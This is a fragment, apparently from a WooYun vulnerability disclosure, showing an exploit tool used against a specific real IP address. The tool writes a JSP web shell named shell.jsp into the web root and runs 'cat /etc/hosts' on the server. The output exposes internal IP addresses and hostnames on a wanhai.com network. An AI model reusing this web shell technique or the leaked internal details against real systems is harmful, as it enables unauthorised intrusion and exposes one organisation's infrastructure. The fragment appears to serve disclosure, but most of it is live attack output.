 Url: http://220.249.250.142
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
# IP-Address Full-Qualified-Hostname Short-Hostname
#
127.0.0.1 localhost
# special IPv6 addresses
::1 localhost ipv6-localhost ipv6-loopback
fe00::0 ipv6-localnet
ff00::0 ipv6-mcastprefix
ff02::1 ipv6-allnodes
ff02::2 ipv6-allrouters
ff02::3 ipv6-allhosts
10.5.128.10 szp5.wanhai.com szp5
#10.5.132.232 szppt02t.wanhai.com szppt02t
172.31.250.231 szppt01t.wanhai.com szppt01t
172.31.250.232 szppt02t.wanhai.com szppt02t
172.31.250.232 szppt01t.wanhai.com
www.wooyun.org